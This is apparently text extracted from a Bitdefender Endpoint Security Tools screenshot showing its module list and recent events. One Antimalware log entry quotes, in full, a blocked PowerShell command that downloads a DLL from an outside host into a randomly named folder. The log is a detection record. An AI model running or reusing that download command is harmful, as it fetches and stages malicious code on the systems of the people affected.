 Modules
Antimalware
On-Access
Hyper Detect
Advanced Threat Control
Quarantine (0 items)
Office
Content Control
Traffic Scan
Application Blacklisting
Web Access Control
Data Protection
Antiphishing
Network Attack Defense
Device Control
Sandbox Analyzer
Bitdefender Endpoint Security Tools
You are at risk
1 Issue found
Antimalware 24 Mar, 14:28
On-Access scanning has detected an execution of a malicious command line. The process C:
\Windows\System32\WindowsPowerShell\v1.0\powershell.exe was blocked because of the
execution of a malicious command line $u='https://dangerously.xyz/372873/svc.dll';$o='C:
\yZkewtQ\mLDyLbq\MzJgbFH.dll';Invoke-WebRequest -Uri $u -OutFile $o
Update 24 Mar, 14:22
An update process has been completed successfully. Product version: 6.6.16.226. Engines version:
7.84139 (14514635)
Content Control (21) 23 Mar, 12:34
Traffic Scan has detected a threat. Access to a webpage has been denied.